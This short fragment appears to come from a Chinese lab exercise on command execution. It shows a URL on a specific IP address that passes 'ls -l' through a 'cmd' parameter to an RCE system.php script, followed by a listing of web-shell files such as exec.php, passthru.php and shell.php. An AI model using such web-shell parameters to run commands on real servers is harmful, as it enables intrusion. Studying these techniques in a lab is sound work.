 47.113.187.190:90/RCE/system.php?cmd=ls -l
total 52
-rwxrwxrwx 1 www www 655 Sep 17 18:43 1.txt
-rwxrwxrwx 1 www www 836 Sep 17 18:43 111.txt
-rwxrwxrwx 1 www www 394 Sep 17 18:43 123.txt
-rwxrwxrwx 1 www www 448 Sep 17 18:43 2.txt
-rwxrwxrwx 1 www www 164 Sep 17 18:43 ``.php
-rwxrwxrwx 1 www www 896 Sep 17 18:43 doueifyshbqjipqwdeoubdjoswdjeishu.txt
-rwxrwxrwx 1 www www 171 Sep 17 18:43 exec.php
-rwxrwxrwx 1 www www 166 Sep 17 18:43 passthru.php
-rwxrwxrwx 1 www www 210 Sep 17 18:43 popen.php
-rwxrwxrwx 1 www www  23 Sep 17 18:43 sa.php
-rwxrwxrwx 1 www www  19 Sep 17 18:43 shell.php
-rwxrwxrwx 1 www www 177 Sep 17 18:43 shellexec.php
-rwxrwxrwx 1 www www 167 Sep 17 18:43 system.php
-rwxrwxrwx 1 www www   0 Sep 17 18:43 命令执行实验代码.txt